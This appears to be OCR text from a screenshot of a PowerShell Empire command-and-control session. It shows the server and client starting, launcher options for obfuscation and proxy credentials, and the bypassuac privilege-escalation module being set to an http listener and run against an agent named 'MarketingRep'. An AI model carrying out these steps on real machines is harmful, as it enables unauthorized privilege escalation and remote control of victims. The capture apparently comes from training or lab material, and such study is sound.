 starkiller
sudo powershell-empir...
02:50 AM
sudo powershell-empire client
sudo powershell-empire server
sudo powershell-empire client
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Proxy default False Proxy to use for request (default,
none, or other).
ProxyCreds default False Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/privesc/bypassuac) > set Listener http
[*] Set Listener to http
(Empire: usemodule/powershell/privesc/bypassuac) > execute
[*] Tasked MarketingRep to run Task 3
(Empire: usemodule/powershell/privesc/bypassuac) >
Connected to https://localhost:1337. 1 agents. 2 unread messages.